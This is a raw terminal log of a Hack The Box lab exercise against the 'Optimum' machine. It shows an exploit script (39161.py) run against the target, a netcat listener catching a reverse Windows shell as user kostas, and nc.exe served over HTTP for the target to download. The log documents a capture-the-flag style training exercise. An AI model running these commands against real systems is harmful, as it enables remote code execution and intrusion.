 pulkittalwar2611@kali:~/Pictures/optimum-htb$ python 39161.py
[.]Something went wrong..!
        Usage is :[.] python exploit.py <Target IP address>  <Target Port Number>
        Don't forgot to change the Local IP address and Port number on the script
pulkittalwar2611@kali:~/Pictures/optimum-htb$ python 39161.py 10.10.10.8 80
pulkittalwar2611@kali:~/Pictures/optimum-htb$ python 39161.py 10.10.10.8 80
pulkittalwar2611@kali:~/Pictures/optimum-htb$ python 39161.py 10.10.10.8 80
pulkittalwar2611@kali:~/Pictures/optimum-htb$ python 39161.py 10.10.10.8 80
pulkittalwar2611@kali:~/Pictures/optimum-htb$
scripts
pulkittalwar2611@kali:~/Pictures/optimum-htb$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.8] 49170
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas\Desktop>whoami
whoami
optimum\kostas
C:\Users\kostas\Desktop>
pulkittalwar2611@kali:~$ locate nc.exe
/usr/share/windows-resources/binaries/nc.exe
pulkittalwar2611@kali:~$ cp /usr/share/windows-resources/binaries/nc.exe /home/pulkittalwar2611/Pictures/optimum-ht
b/
pulkittalwar2611@kali:~$ cd Pictures/optimum-htb/
pulkittalwar2611@kali:~/Pictures/optimum-htb$ sudo python3 -m http.server 80
[sudo] password for pulkittalwar2611:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.8 - - [10/Feb/2021 17:03:06] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.8 - - [10/Feb/2021 17:03:06] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.8 - - [10/Feb/2021 17:03:06] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.8 - - [10/Feb/2021 17:03:06] "GET /nc.exe HTTP/1.1" 200 -